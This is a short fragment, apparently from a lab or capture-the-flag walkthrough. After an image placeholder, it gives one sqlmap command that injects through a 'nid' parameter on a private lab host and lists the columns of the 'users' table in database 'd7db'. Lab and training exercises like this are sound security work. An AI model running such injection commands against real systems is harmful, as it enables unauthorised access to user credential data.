 sqlmap -u "http://192.168.37.148/?nid=1" --random-agent --batch -D 'd7db' -T 'users' --columns